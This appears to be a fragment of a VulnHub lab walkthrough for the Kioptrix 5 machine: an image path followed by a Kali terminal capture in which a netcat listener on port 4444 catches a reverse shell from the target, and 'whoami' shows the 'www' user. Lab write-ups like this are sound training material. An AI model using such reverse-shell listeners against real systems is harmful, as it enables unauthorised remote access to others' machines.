 ┌──(root💀kali)-[~/vulnHub/kioptrix5/192.168.1.159/exploit]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.1] from (UNKNOWN) [192.168.1.3] 24436
sh: can't access tty; job control turned off
$ whoami
www
$